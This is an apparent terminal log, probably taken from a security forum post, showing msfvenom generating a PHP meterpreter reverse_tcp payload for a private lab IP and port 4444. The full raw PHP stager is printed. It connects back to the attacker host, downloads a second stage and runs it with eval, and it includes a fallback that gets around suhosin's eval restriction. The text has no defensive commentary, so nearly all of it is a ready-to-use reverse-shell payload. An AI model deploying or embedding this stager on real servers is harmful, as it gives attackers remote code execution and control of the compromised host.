 root@kali:~/desktop# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.88.130 lport=4444 -f raw
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1115 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.88.130'; $port = 4444; if (($f = 'stream_socket_clien
t') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fso
ckopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_cr
eate') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, 
$port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s
) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': 
$len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']
; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen(
$b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = 
$s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.
disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } di
e();
root@kali:~/desktop#
看雪